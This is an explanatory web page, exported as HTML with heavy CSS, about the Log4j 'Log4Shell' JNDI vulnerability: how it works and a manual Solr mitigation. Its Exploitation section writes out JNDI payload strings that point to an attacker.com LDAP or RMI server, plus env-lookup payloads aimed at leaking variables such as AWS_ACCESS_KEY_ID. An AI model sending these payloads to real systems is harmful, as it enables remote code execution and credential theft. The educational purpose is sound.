.code { font-family: "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace; }
.serif { font-family: Lyon-Text, Georgia, ui-serif, serif; }
.mono { font-family: iawriter-mono, Nitti, Menlo, Courier, monospace; }
.pdf .sans { font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol", 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK JP'; }
.pdf:lang(zh-CN) .sans { font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol", 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK SC'; }
.pdf:lang(zh-TW) .sans { font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol", 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK TC'; }
.pdf:lang(ko-KR) .sans { font-family: Inter, ui-sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol", 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK KR'; }
.pdf .code { font-family: Source Code Pro, "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK JP'; }
.pdf:lang(zh-CN) .code { font-family: Source Code Pro, "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK SC'; }
.pdf:lang(zh-TW) .code { font-family: Source Code Pro, "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK TC'; }
.pdf:lang(ko-KR) .code { font-family: Source Code Pro, "SFMono-Regular", Menlo, Consolas, "PT Mono", "Liberation Mono", Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK KR'; }
.pdf .serif { font-family: PT Serif, Lyon-Text, Georgia, ui-serif, serif, 'Twemoji', 'Noto Color Emoji', 'Noto Serif CJK JP'; }
.pdf:lang(zh-CN) .serif { font-family: PT Serif, Lyon-Text, Georgia, ui-serif, serif, 'Twemoji', 'Noto Color Emoji', 'Noto Serif CJK SC'; }
.pdf:lang(zh-TW) .serif { font-family: PT Serif, Lyon-Text, Georgia, ui-serif, serif, 'Twemoji', 'Noto Color Emoji', 'Noto Serif CJK TC'; }
.pdf:lang(ko-KR) .serif { font-family: PT Serif, Lyon-Text, Georgia, ui-serif, serif, 'Twemoji', 'Noto Color Emoji', 'Noto Serif CJK KR'; }
.pdf .mono { font-family: PT Mono, iawriter-mono, Nitti, Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK JP'; }
.pdf:lang(zh-CN) .mono { font-family: PT Mono, iawriter-mono, Nitti, Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK SC'; }
.pdf:lang(zh-TW) .mono { font-family: PT Mono, iawriter-mono, Nitti, Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK TC'; }
.pdf:lang(ko-KR) .mono { font-family: PT Mono, iawriter-mono, Nitti, Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK KR'; }
.highlight-default {
	color: rgba(55, 53, 47, 1);
}
.highlight-gray {
	color: rgba(120, 119, 116, 1);
	fill: rgba(120, 119, 116, 1);
}
.highlight-brown {
	color: rgba(159, 107, 83, 1);
	fill: rgba(159, 107, 83, 1);
}
.highlight-orange {
	color: rgba(217, 115, 13, 1);
	fill: rgba(217, 115, 13, 1);
}
.highlight-yellow {
	color: rgba(203, 145, 47, 1);
	fill: rgba(203, 145, 47, 1);
}
.highlight-teal {
	color: rgba(68, 131, 97, 1);
	fill: rgba(68, 131, 97, 1);
}
.highlight-blue {
	color: rgba(51, 126, 169, 1);
	fill: rgba(51, 126, 169, 1);
}
.highlight-purple {
	color: rgba(144, 101, 176, 1);
	fill: rgba(144, 101, 176, 1);
}
.highlight-pink {
	color: rgba(193, 76, 138, 1);
	fill: rgba(193, 76, 138, 1);
}
.highlight-red {
	color: rgba(212, 76, 71, 1);
	fill: rgba(212, 76, 71, 1);
}
.highlight-gray_background {
	background: rgba(241, 241, 239, 1);
}
.highlight-brown_background {
	background: rgba(244, 238, 238, 1);
}
.highlight-orange_background {
	background: rgba(251, 236, 221, 1);
}
.highlight-yellow_background {
	background: rgba(251, 243, 219, 1);
}
.highlight-teal_background {
	background: rgba(237, 243, 236, 1);
}
.highlight-blue_background {
	background: rgba(231, 243, 248, 1);
}
.highlight-purple_background {
	background: rgba(244, 240, 247, 0.8);
}
.highlight-pink_background {
	background: rgba(249, 238, 243, 0.8);
}
.highlight-red_background {
	background: rgba(253, 235, 236, 1);
}
.block-color-default {
	color: inherit;
	fill: inherit;
}
.block-color-gray {
	color: rgba(120, 119, 116, 1);
	fill: rgba(120, 119, 116, 1);
}
.block-color-brown {
	color: rgba(159, 107, 83, 1);
	fill: rgba(159, 107, 83, 1);
}
.block-color-orange {
	color: rgba(217, 115, 13, 1);
	fill: rgba(217, 115, 13, 1);
}
.block-color-yellow {
	color: rgba(203, 145, 47, 1);
	fill: rgba(203, 145, 47, 1);
}
.block-color-teal {
	color: rgba(68, 131, 97, 1);
	fill: rgba(68, 131, 97, 1);
}
.block-color-blue {
	color: rgba(51, 126, 169, 1);
	fill: rgba(51, 126, 169, 1);
}
.block-color-purple {
	color: rgba(144, 101, 176, 1);
	fill: rgba(144, 101, 176, 1);
}
.block-color-pink {
	color: rgba(193, 76, 138, 1);
	fill: rgba(193, 76, 138, 1);
}
.block-color-red {
	color: rgba(212, 76, 71, 1);
	fill: rgba(212, 76, 71, 1);
}
.block-color-gray_background {
	background: rgba(241, 241, 239, 1);
}
.block-color-brown_background {
	background: rgba(244, 238, 238, 1);
}
.block-color-orange_background {
	background: rgba(251, 236, 221, 1);
}
.block-color-yellow_background {
	background: rgba(251, 243, 219, 1);
}
.block-color-teal_background {
	background: rgba(237, 243, 236, 1);
}
.block-color-blue_background {
	background: rgba(231, 243, 248, 1);
}
.block-color-purple_background {
	background: rgba(244, 240, 247, 0.8);
}
.block-color-pink_background {
	background: rgba(249, 238, 243, 0.8);
}
.block-color-red_background {
	background: rgba(253, 235, 236, 1);
}
.select-value-color-pink { background-color: rgba(245, 224, 233, 1); }
.select-value-color-purple { background-color: rgba(232, 222, 238, 1); }
.select-value-color-green { background-color: rgba(219, 237, 219, 1); }
.select-value-color-gray { background-color: rgba(227, 226, 224, 1); }
.select-value-color-opaquegray { background-color: rgba(255, 255, 255, 0.0375); }
.select-value-color-orange { background-color: rgba(250, 222, 201, 1); }
.select-value-color-brown { background-color: rgba(238, 224, 218, 1); }
.select-value-color-red { background-color: rgba(255, 226, 221, 1); }
.select-value-color-yellow { background-color: rgba(253, 236, 200, 1); }
.select-value-color-blue { background-color: rgba(211, 229, 239, 1); }

.checkbox {
	display: inline-flex;
	vertical-align: text-bottom;
	width: 16;
	height: 16;
	background-size: 16px;
	margin-left: 2px;
	margin-right: 5px;
}

.checkbox-on {
	background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Crect%20width%3D%2216%22%20height%3D%2216%22%20fill%3D%22%2358A9D7%22%2F%3E%0A%3Cpath%20d%3D%22M6.71429%2012.2852L14%204.9995L12.7143%203.71436L6.71429%209.71378L3.28571%206.2831L2%207.57092L6.71429%2012.2852Z%22%20fill%3D%22white%22%2F%3E%0A%3C%2Fsvg%3E");
}

.checkbox-off {
	background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Crect%20x%3D%220.75%22%20y%3D%220.75%22%20width%3D%2214.5%22%20height%3D%2214.5%22%20fill%3D%22white%22%20stroke%3D%22%2336352F%22%20stroke-width%3D%221.5%22%2F%3E%0A%3C%2Fsvg%3E");
}
	
</style></head><body><article id="0efcdcba-b40a-4cda-b23e-09a20c5d6fe0" class="page sans"><header><img class="page-cover-image" src="Know%20Log4j%20089b6dfd7a9c44ffb829274db44afc41/images.png" style="object-position:center 51.47999999999999%"/><div class="page-header-icon page-header-icon-with-cover"><img class="icon" src="Know%20Log4j%20089b6dfd7a9c44ffb829274db44afc41/log4j-1.png"/></div><h1 class="page-title">Know Log4j </h1></header><div class="page-body"><p id="b1cc6e26-e4cc-42ab-9bd2-f01cfbb92d12" class="">
</p><h1 id="2c224c05-5949-4a8b-8b69-13c22c0e4bbc" class="">What is Log4j ?</h1><p id="cad66d4f-e9df-4160-a6e4-c82df2498df4" class="">
</p><p id="88d72bf9-cfb1-4f31-8b4b-bc439c2351ab" class="">Talking about log4j , it is a popular library for JAVA created in 2001 . This library mainly serves the purpose for logging .</p><p id="72452702-5b44-4f9b-af54-bdd9e4c25b3a" class="">
</p><p id="7b28b35b-0c25-4898-a7d8-1d9e71661835" class="">So , what a logging library  does , is instead of using the print statement . The developer just uses a wrapper around the logging class or object . So instead of using print(line), the code would look like this:</p><pre id="0339bc7e-b36c-4649-94bb-9785ace1f96f" class="code"><code>logging.INFO(“Application Started”)
logging.WARN(“File Uploaded”)
logging.DEBUG(“SQL Query Ran”)</code></pre><p id="6a273c2e-4d77-4f49-86bf-e72911e6432d" class="">
</p><p id="853be4f6-88fe-4b05-b30e-accf9347e2ec" class="">Then the application has a configuration file which says what log levels (INFO, WARN, DEBUG, etc.) to display. This way when there is a problem with the application, the developer can enable DEBUG mode and instantly get the messages they need to identify the issue.</p><p id="5bb4a174-3f76-4167-a566-2523bed6e686" class="">
</p><p id="2720224e-ec94-4e23-acd0-044217b061f0" class="">Now, about log4j logging operation it allows us to log expression .  From here we can say that log4j is expression based vulnerability / input validation vulnerability</p><p id="c5b108f3-648b-4201-93ee-102921933b3e" class="">
</p><hr id="505a4cf1-dddc-4b10-a2ed-3013e431c10d"/><p id="a8a5ffe5-575f-4eaf-a967-671c6707bf6c" class="">
</p><h1 id="93be38a5-e06a-41ca-b840-3b8ebe4f6bfa" class="">Vulnerability Details</h1><p id="11657cf3-d173-4ec4-8985-d149a028bd7d" class="">The vulnerability introduced to log4j2 in version 2.0 -beta 9 . As JNDI (Java Naming and Directory Interface) lookup plugin was added to it .</p><p id="842e0826-cf4a-4839-b2e1-6c8da283568c" class="">
</p><p id="70bbcb80-ab8f-4a76-ad8c-dd90d92080c3" class="">This version of log4j allowed lookups to provide a way to add values to it’s configuration . Like <strong>Map Lookups , Environment lookups , JNDI lookups , System Properties lookups .</strong></p><p id="2dd6686e-590c-4863-87c4-e84db66043df" class="">
</p><p id="de83dfd0-1b0f-43c3-99d1-b32e17db169d" class=""><span style="border-bottom:0.05em solid"><strong>Note: New version added Docker and Kubernetes lookups</strong></span></p><p id="f147fff9-7376-4353-8e30-f442489751e8" class="">
</p><h2 id="cd9b844e-98d6-4a40-93d8-275a09060d5b" class="">What make issue with JNDI so vulnerable ?</h2><p id="b9db79e1-1b4b-4178-95c7-2e5559fe7379" class="">As we talk about that this version allowed us JNDI lookup . So lets see issue in JNDI lookup</p><ul id="b8410c00-d6d5-4a96-b74e-376319a00239" class="bulleted-list"><li style="list-style-type:disc">Allowing variables to be retrieved using JNDI</li></ul><ul id="ccd35dd3-90d2-459b-87cc-881d4a234f7d" class="bulleted-list"><li style="list-style-type:disc">A number of protocols supported including LDAP, RMI , DNS</li></ul><p id="3fde6249-f895-4973-8377-77f16202d400" class="">
</p><p id="c83838c6-0217-405c-9a29-49fc9d82baed" class="">Lets talk how these issue affected lo4j library which is using JNDI API for lookups</p><p id="728c4742-2a08-4d79-886b-0052fb5d7dda" class="">
</p><p id="6859951c-eb5b-4322-87fa-0f4e46f7c2f1" class="">Log4j will parse input and will look for any of the lookups and <strong>it treats all string arguments as format strings !</strong></p><p id="b577ef99-2ab6-4c12-b41c-950171ac95ea" class="">
</p><p id="1bf54599-b679-44e3-8f35-89d02f581a51" class="">When a lookup is encountered it is processed automatically and JNDI start lookup with <strong>${jndi: . </strong>JNDI/LDAP remote code execution is well-know attack published  at Blackhat by Alvaro Muñoz and Oleksandr Mirosh back in 2015. So inshort LDAP can store JAVA objects via JAVA Serialization or JNDI References and these references can contain inforamtion that will be used to create an instance of an object which leads to RCE.</p><p id="fd34abdb-f029-489b-ad44-b533209bad85" class="">
</p><p id="14c8de19-7522-473d-8936-11175349f3e7" class="">More about JNDI/LDAP RCE </p><figure id="fc1e2491-0ce9-4fae-9e1b-4b8efae6c23e"><div class="source"><a href="https://www.youtube.com/watch?v=Y8a5nB-vy78">https://www.youtube.com/watch?v=Y8a5nB-vy78</a></div></figure><p id="3c70dd49-9179-4ab3-be92-aadfb9abe05a" class="">
</p><hr id="e8f3b6bb-263c-4f1a-a038-6308fe6dfd88"/><p id="f1afbcbb-92d8-441d-98db-25e2b16a994c" class="">
</p><h1 id="9e49289f-7abe-4cfa-96d3-5c5c246fce4a" class="">Expolitation </h1><h3 id="8fe87603-fcb1-45c6-b74d-73d25503c792" class=""> ※  An attacker must submit a JNDI lookup that points to their server</h3><p id="d80ddc57-5fbd-49ec-a3cd-1c1d586fe6d9" class="">
</p><p id="6e1e55db-1fab-400f-915b-6ffcc29a001e" class="">${jndi:ldap://attacker.com:1234/a}</p><p id="97495b09-8bad-4844-b94a-14e9614f9f48" class="">
</p><h3 id="70c6b140-d542-4139-8db8-084f5cac1bc2" class="">※ Using RMI </h3><p id="80327457-9db2-41cb-80ba-c833a54bf413" class="">
</p><p id="a08a4cb1-16af-41d8-8b94-39190b180636" class="">${jndi:rmi://attacker.com:9191/a}</p><p id="8b80bdbe-727c-4e44-add4-f4ba463c0ff6" class="">
</p><p id="973355c2-ff95-4c3b-bd98-d5b9d192f9d5" class=""><span style="border-bottom:0.05em solid"><strong>• So What actually happens when this hit a log4j vulnerable applications </strong></span></p><ul id="5dd4ca69-1244-43ab-aa1a-a712d944d676" class="bulleted-list"><li style="list-style-type:disc">It will try to resolve/lookup the entry</li></ul><ul id="0a340f0c-9589-44ce-9860-d4b43b29ddc9" class="bulleted-list"><li style="list-style-type:disc">An LDAP request is sent to the attacker</li></ul><ul id="6889176e-3c1e-4d09-9741-f6f60097f20e" class="bulleted-list"><li style="list-style-type:disc">The attacker now replies with a JNDI reference will point to another server hosting class and attacker could reply with a serialized object.</li></ul><p id="fcc9bf32-8071-4ceb-92b1-eeede7c729a5" class="">
</p><p id="314c11bd-a3dd-4773-af97-7e28625cadd3" class="">
</p><p id="3b15ec4e-9c26-4ee1-b69b-6770c0f311ae" class=""><span style="border-bottom:0.05em solid"><strong>• Attacker Replies with a JNDI reference </strong></span></p><p id="05f799e1-ecca-4247-b6bc-344e3225c7e1" class="">
</p><ul id="80f07367-26e3-4029-b87f-bbb7b5de8f5d" class="bulleted-list"><li style="list-style-type:disc">The reference is followed</li></ul><ul id="53bc6a7d-39e1-4ddf-9e43-8cf79d9aa0b9" class="bulleted-list"><li style="list-style-type:disc">A class is downloaded</li></ul><ul id="f0bc7884-7200-4d12-befe-95dad533a467" class="bulleted-list"><li style="list-style-type:disc">The class gets executed and shazam u got shell</li></ul><p id="3bd83233-9f3b-4a40-aa9a-506c7f21bb7f" class="">
</p><p id="4aa2fbdc-9af7-4e9a-899b-d24ca8a18661" class="">POC</p><figure id="d4fbb0e3-e8e0-4adc-9c14-6aac8bac7b3c"><div class="source"><a href="https://youtu.be/kyHdolL0Zt0">https://youtu.be/kyHdolL0Zt0</a></div></figure><p id="b166b4ee-befe-4735-ae63-7c823cb924c1" class="">
</p><p id="605beaf1-4b9d-41e2-965b-1b75501e4119" class=""><strong>→ Similar steps can be used to reproduce attack using RMI</strong></p><p id="e4cc7514-9a8e-475f-bcb8-1eb5bb8ec2e6" class="">
</p><p id="c314fcd5-214b-4ada-8483-0ce985e5a391" class="">• <strong>The JNDI resolver will automatically resolve DNS name </strong></p><p id="c380bf5c-18dc-4d75-a90e-471c8635e96b" class="">
</p><p id="ee6b4466-ba7d-49cd-acbe-21adf555febc" class="">This can be used to bypass and get access of sensitive data due to other lookups !</p><ul id="96b7facf-f17a-480d-8c11-a359ce19dd3f" class="bulleted-list"><li style="list-style-type:disc">One can read environment variables with ${env</li></ul><ul id="74056b18-2be2-4d29-8c41-68e6976f6ddc" class="bulleted-list"><li style="list-style-type:disc">Formatting is nestable!</li></ul><ul id="319b7d69-9dd5-4e11-9148-8781d0e9d496" class="bulleted-list"><li style="list-style-type:disc">payload may for env : ${env:USER}, ${env:AWS_ACCESS_KEY_ID}</li></ul><p id="09a94e78-5f7c-4212-8313-6b61ceb1309f" class="">
</p><p id="a377c8ae-0d2c-44cf-b0d2-81059d725db6" class=""> </p><h2 id="8390ffa8-bff6-484c-a710-82849fada456" class="">• Anything that user supplies and gets parsed by log4j is potential input vector</h2><p id="2697ff55-7f79-4f0a-a538-aa2404f2f9ee" class="">
</p><hr id="dee716d0-7cfa-4905-a9df-fa0b258e9417"/><p id="bcb90b8e-c059-4850-a857-4472524e0c95" class="">
</p><h1 id="47e97a1f-53f9-4eb7-ad2c-2c2dd4ef076f" class="">Mitigations</h1><p id="2ab44cbf-6994-4df5-b771-b5ccb212a8aa" class="">
</p><p id="3f7c2d60-cc6d-404d-9b01-5ccf1408eb01" class="">There are two mitigations for this one is obvious to stay updated and other one  is manual , here let see how its done manually</p><p id="ec045d5d-d07c-4214-a0f0-04b13c391177" class="">
</p><p id="ab343700-fe30-4b10-8200-bd2d86b32ff4" class="">So , there is file <a href="http://solr.in.sh">solr.in.sh</a>  which can be used for defensive purpose . But how ?</p><p id="cf5f3c98-d180-40ee-b2bb-ccd0efc9b5d2" class="">
</p><p id="a479451f-a3dc-46e4-a526-e9dfc5413b42" class="">Locate that file and add this specific syntax</p><p id="0181479d-3f78-4f18-be03-985bcfee7c77" class=""> </p><pre id="65ad3580-1ff7-49ad-99e7-a065309aeff5" class="code"><code>SOLR_OPTS=&quot;$SOLR_OPTS -Dlog4j2.formatMsgNoLookups=true&quot;</code></pre><p id="c42d9e29-38b9-4613-a034-7432c33e6dab" class="">
</p><p id="c96fbe68-8604-4029-82d9-fd0541f80641" class="">after restarting service by init.d now no reply will be going to forwarded to curl </p><p id="587b649a-154d-45db-8bf1-17d9a82dda88" class=""> </p><hr id="27858fad-14fd-4e53-98b2-4838ee2b0e2e"/><figure id="089b6dfd-7a9c-44ff-b829-274db44afc41" class="image"><a href="Know%20Log4j%20089b6dfd7a9c44ffb829274db44afc41/Kshitij_(Custom)-modified_(Custom).png"><img style="width:95px" src="Know%20Log4j%20089b6dfd7a9c44ffb829274db44afc41/Kshitij_(Custom)-modified_(Custom).png"/></a></figure><div id="b635cf0f-e2f5-422b-8f4d-4249b9281c76" class="column-list"><div id="252ceda6-a6d3-4889-b5cc-c36bc527e1cc" style="width:37.5%" class="column"><p id="c2bb4ed0-1f84-44bf-8cb8-1e04226721ad" class="">
</p></div><div id="a56f1f23-9e54-4670-83ab-fc32b76d04d7" style="width:29.166666666666668%" class="column"><p id="05c74bca-98d8-40b1-8723-ec8203721dfb" class="">            Kshitij Raj </p></div><div id="5fe26676-cdee-4667-a6ad-2a18f72b6a3d" style="width:33.33333333333333%" class="column"><p id="924c5d3f-6a23-4c36-8f88-8745aa54dc2c" class="">
</p></div></div><div id="2b102aab-5689-4177-8808-3a8ee92085bc" class="column-list"><div id="cc916f45-d36e-4e2a-b7db-23e0470abd79" style="width:37.5%" class="column"><p id="81a1e3a8-41c3-455d-a5f7-4a2c0724d04e" class="">  </p></div><div id="c808fdf1-5861-4294-9f2c-83061e305951" style="width:29.166666666666664%" class="column"><p id="57068522-18e8-4294-acc1-c59a5eaa5187" class="">   Pentester and Security      Researcher</p></div><div id="ede9d234-f47e-4202-996a-ff1a86507e11" style="width:33.333333333333336%" class="column"><p id="c0d8f886-471a-43e9-9ca7-646beec9bde2" class="">
</p></div></div><p id="049bebce-04a1-4c22-ade4-a7a675b90929" class=""><a href="https://kshitijraj.vercel.app/">&lt;&lt; Back to home</a></p><p id="55b8bf64-bfb8-4cb3-8ab9-2c600461ea18" class="">
</p></div></article></body></html>
</file>

